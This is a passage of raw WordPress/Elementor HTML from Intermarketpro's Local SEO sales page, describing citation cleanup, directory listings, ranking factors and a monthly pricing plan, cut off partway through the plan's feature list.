			<a href="#seo" class="elementor-button-link elementor-button elementor-size-xl elementor-animation-pulse-grow" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">Get Started</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-01d36aa elementor-invisible elementor-widget elementor-widget-heading" data-id="01d36aa" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Discrepancies Cleanup</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-67f18596 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="67f18596" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>In order to run a successful Local SEO campaign, all online discrepancies must be addressed. Intermarketpro’ s Local SEO services include a business online audit which clears and corrects online discrepancies. You will also get monthly reports for complete transparency. We have your back!</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-396e38e elementor-mobile-align-center elementor-align-left elementor-widget elementor-widget-button" data-id="396e38e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#seo" class="elementor-button-link elementor-button elementor-size-xl elementor-animation-pulse-grow" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">Get Started</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8d23d8f" data-id="8d23d8f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-72913fdb elementor-invisible elementor-widget elementor-widget-heading" data-id="72913fdb" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Optimized Directories</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-4405f4db elementor-invisible elementor-widget elementor-widget-text-editor" data-id="4405f4db" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>After cleaning and correcting your business NAP (Name, Address, Phone number) it is required to citate the business data on top business directories. This will increase the trust score within Google’s algorithm, placing your business in a better ranking position.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-95cf8df elementor-mobile-align-center elementor-align-left elementor-widget elementor-widget-button" data-id="95cf8df" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#seo" class="elementor-button-link elementor-button elementor-size-xl elementor-animation-pulse-grow" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">Get Started</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2e3d67b elementor-invisible elementor-widget elementor-widget-heading" data-id="2e3d67b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Transparent Reporting</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-27dbb3b4 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="27dbb3b4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Intermarketpro provides a full report showing your current business directories citation status. After we process all the data into new directories, we send you a new report showing the updated list of new directories. </p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d107cf4 elementor-mobile-align-center elementor-align-left elementor-widget elementor-widget-button" data-id="d107cf4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#seo" class="elementor-button-link elementor-button elementor-size-xl elementor-animation-pulse-grow" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">Get Started</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-632784a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="632784a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ef07cfb" data-id="ef07cfb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a9f2044 elementor-widget elementor-widget-heading" data-id="a9f2044" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;mobile&quot;],&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Local SEO Report</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-285cc4d elementor-widget elementor-widget-heading" data-id="285cc4d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Get Your Local SEO Business Report. Know Your Business’s Online Discrepancies.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1d4aef3 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="1d4aef3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#seo" class="elementor-button-link elementor-button elementor-size-md elementor-animation-pulse-grow" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">Get Started</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee93b5b" data-id="ee93b5b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ec59283 elementor-widget elementor-widget-image" data-id="ec59283" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="640" height="327" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20327'%3E%3C/svg%3E" class="attachment-full size-full wp-image-12122" alt="" data-lazy-srcset="https://intermarketpro.com/wp-content/uploads/2020/08/report-3050965_640.jpg 640w, https://intermarketpro.com/wp-content/uploads/2020/08/report-3050965_640-300x153.jpg 300w, https://intermarketpro.com/wp-content/uploads/2020/08/report-3050965_640-600x307.jpg 600w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://intermarketpro.com/wp-content/uploads/2020/08/report-3050965_640.jpg" /><noscript><img width="640" height="327" src="https://intermarketpro.com/wp-content/uploads/2020/08/report-3050965_640.jpg" class="attachment-full size-full wp-image-12122" alt="" srcset="https://intermarketpro.com/wp-content/uploads/2020/08/report-3050965_640.jpg 640w, https://intermarketpro.com/wp-content/uploads/2020/08/report-3050965_640-300x153.jpg 300w, https://intermarketpro.com/wp-content/uploads/2020/08/report-3050965_640-600x307.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4681898a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4681898a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bf13c55" data-id="1bf13c55" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-79256e9a elementor-widget elementor-widget-heading" data-id="79256e9a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Wait, there’s more...</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1b338f99 elementor-widget elementor-widget-heading" data-id="1b338f99" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ranking factors</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-14113ab elementor-widget elementor-widget-text-editor" data-id="14113ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Clearing and correcting discrepancies, along with creating business citations is not enough to get your business ranking at the top of Google’s search results. Google is constantly monitoring over <em>200 factors,</em> some of which include:</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-34b8872e elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="34b8872e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>&#8211; Google My Business Optimization<br />&#8211; NAP Discrepancies Cleanup<br /><span style="font-size: 16px;">&#8211; Domain Authority<br /></span>&#8211; Business Citations <br />&#8211; Customer Reviews </p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-37ea87f elementor-widget elementor-widget-text-editor" data-id="37ea87f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="font-size: 16px; font-style: normal; font-weight: 200;">These factors help determine your business ranking position. Intermarketpro’s Local SEO service tackles the most important factors to move your business to the top.</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1ac16b37" data-id="1ac16b37" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-90c185c elementor-hidden-phone elementor-widget elementor-widget-eae-progress-bar" data-id="90c185c" data-element_type="widget" data-widget_type="eae-progress-bar.skin3">
				<div class="elementor-widget-container">
					<div class="eae-progress-bar-wrapper eae-progress-bar eae-progress-bar-skin3" data-skin="skin3" data-skill="Google My Business Page Optimization " data-value="100">
						<div class="eae-pb-bar eae-pb-bar-skin3">
				<div class="eae-pb-bar-inner eae-pb-bar-inner-skin3"></div>
			</div>
						<span class="eae-pb-bar-skill eae-pb-bar-skill-skin3">
				Google My Business Page Optimization 			</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7bd5cda elementor-hidden-phone elementor-widget elementor-widget-eae-progress-bar" data-id="7bd5cda" data-element_type="widget" data-widget_type="eae-progress-bar.skin3">
				<div class="elementor-widget-container">
					<div class="eae-progress-bar-wrapper eae-progress-bar eae-progress-bar-skin3" data-skin="skin3" data-skill="NAP Discrepancies Cleanup" data-value="100">
						<div class="eae-pb-bar eae-pb-bar-skin3">
				<div class="eae-pb-bar-inner eae-pb-bar-inner-skin3"></div>
			</div>
						<span class="eae-pb-bar-skill eae-pb-bar-skill-skin3">
				NAP Discrepancies Cleanup			</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ff76627 elementor-hidden-phone elementor-widget elementor-widget-eae-progress-bar" data-id="ff76627" data-element_type="widget" data-widget_type="eae-progress-bar.skin3">
				<div class="elementor-widget-container">
					<div class="eae-progress-bar-wrapper eae-progress-bar eae-progress-bar-skin3" data-skin="skin3" data-skill="Domain Authority" data-value="100">
						<div class="eae-pb-bar eae-pb-bar-skin3">
				<div class="eae-pb-bar-inner eae-pb-bar-inner-skin3"></div>
			</div>
						<span class="eae-pb-bar-skill eae-pb-bar-skill-skin3">
				Domain Authority			</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-684dc0e elementor-hidden-phone elementor-widget elementor-widget-eae-progress-bar" data-id="684dc0e" data-element_type="widget" data-widget_type="eae-progress-bar.skin3">
				<div class="elementor-widget-container">
					<div class="eae-progress-bar-wrapper eae-progress-bar eae-progress-bar-skin3" data-skin="skin3" data-skill="Business Citations " data-value="100">
						<div class="eae-pb-bar eae-pb-bar-skin3">
				<div class="eae-pb-bar-inner eae-pb-bar-inner-skin3"></div>
			</div>
						<span class="eae-pb-bar-skill eae-pb-bar-skill-skin3">
				Business Citations 			</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ae83e9a elementor-hidden-phone elementor-widget elementor-widget-eae-progress-bar" data-id="ae83e9a" data-element_type="widget" data-widget_type="eae-progress-bar.skin3">
				<div class="elementor-widget-container">
					<div class="eae-progress-bar-wrapper eae-progress-bar eae-progress-bar-skin3" data-skin="skin3" data-skill="Customer Reviews" data-value="100">
						<div class="eae-pb-bar eae-pb-bar-skin3">
				<div class="eae-pb-bar-inner eae-pb-bar-inner-skin3"></div>
			</div>
						<span class="eae-pb-bar-skill eae-pb-bar-skill-skin3">
				Customer Reviews			</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9436d0a elementor-mobile-align-center elementor-align-left elementor-widget elementor-widget-button" data-id="9436d0a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#seo" class="elementor-button-link elementor-button elementor-size-xl elementor-animation-pulse-grow" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">Get Started</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-95effed elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95effed" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d34bea" data-id="5d34bea" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ec88c64 elementor-widget elementor-widget-heading" data-id="ec88c64" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;mobile&quot;],&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Is Your Business Not Ranking On Google?</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9f5fa85 elementor-widget elementor-widget-heading" data-id="9f5fa85" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Intermarketpro has the solution. <br>choose one of our Local SEO Plans to get started!</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-948a2fe elementor-mobile-align-center elementor-align-left elementor-widget elementor-widget-button" data-id="948a2fe" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#seo" class="elementor-button-link elementor-button elementor-size-lg elementor-animation-pulse-grow" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">Get Started</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c4d76d" data-id="1c4d76d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3c84615 elementor-widget elementor-widget-image" data-id="3c84615" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="640" height="427" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20427'%3E%3C/svg%3E" class="attachment-full size-full wp-image-12097" alt="" data-lazy-srcset="https://intermarketpro.com/wp-content/uploads/2020/08/Intermarketpro-Professional-Web-Services-Local-SEO-www.intermarketpro.com-Google-4.jpg 640w, https://intermarketpro.com/wp-content/uploads/2020/08/Intermarketpro-Professional-Web-Services-Local-SEO-www.intermarketpro.com-Google-4-300x200.jpg 300w, https://intermarketpro.com/wp-content/uploads/2020/08/Intermarketpro-Professional-Web-Services-Local-SEO-www.intermarketpro.com-Google-4-600x400.jpg 600w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://intermarketpro.com/wp-content/uploads/2020/08/Intermarketpro-Professional-Web-Services-Local-SEO-www.intermarketpro.com-Google-4.jpg" /><noscript><img width="640" height="427" src="https://intermarketpro.com/wp-content/uploads/2020/08/Intermarketpro-Professional-Web-Services-Local-SEO-www.intermarketpro.com-Google-4.jpg" class="attachment-full size-full wp-image-12097" alt="" srcset="https://intermarketpro.com/wp-content/uploads/2020/08/Intermarketpro-Professional-Web-Services-Local-SEO-www.intermarketpro.com-Google-4.jpg 640w, https://intermarketpro.com/wp-content/uploads/2020/08/Intermarketpro-Professional-Web-Services-Local-SEO-www.intermarketpro.com-Google-4-300x200.jpg 300w, https://intermarketpro.com/wp-content/uploads/2020/08/Intermarketpro-Professional-Web-Services-Local-SEO-www.intermarketpro.com-Google-4-600x400.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-773d70f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="773d70f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be41269" data-id="be41269" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fc5662 elementor-widget elementor-widget-menu-anchor" data-id="1fc5662" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div id="seo" class="elementor-menu-anchor"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2be6b536 elementor-widget elementor-widget-heading" data-id="2be6b536" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Get Your Business ranking</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-49e5d170 elementor-widget elementor-widget-heading" data-id="49e5d170" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Local SEO Plans</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-2ee40102 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="2ee40102" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1fbf9b7a" data-id="1fbf9b7a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-271c67e3 elementor-widget elementor-widget-price-table" data-id="271c67e3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="price-table.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-price-table">
							<div class="elementor-price-table__header">
											<h3 class="elementor-price-table__heading">
						SEO						</h3>
					
											<span class="elementor-price-table__subheading">
							Promotional Offer						</span>
									</div>
			
			<div class="elementor-price-table__price">
									<div class="elementor-price-table__original-price elementor-typo-excluded">
						<span class="elementor-price-table__currency">&#036;</span>399					</div>
								<span class="elementor-price-table__currency">&#036;</span>									<span class="elementor-price-table__integer-part">
						349					</span>
				
									<div class="elementor-price-table__after-price">
						<span class="elementor-price-table__fractional-part">
							99						</span>

													<span class="elementor-price-table__period elementor-typo-excluded">Month</span>											</div>
				
				
							</div>

							<ul class="elementor-price-table__features-list">
											<li class="elementor-repeater-item-c826f4a">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="fas fa-plus"></i>																	<span >
										$249 One-Time Configuration Fee									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-75a9b79">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="fas fa-check"></i>																	<span >
										Business Online Discrepancies Cleanup									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-2af3de2">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="fas fa-check"></i>																	<span >
										Google My Business Page Optimization									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-a270e36">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="fas fa-check"></i>																	<span >
										10 Local Business Trend Keywords									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-4883802">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="fas fa-check"></i>																	<span >
										10 Premium Business Citations 									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-bb764d7">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="fas fa-check"></i>																	<span >
										1 Monthly Content SEO Post									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-86a3357">
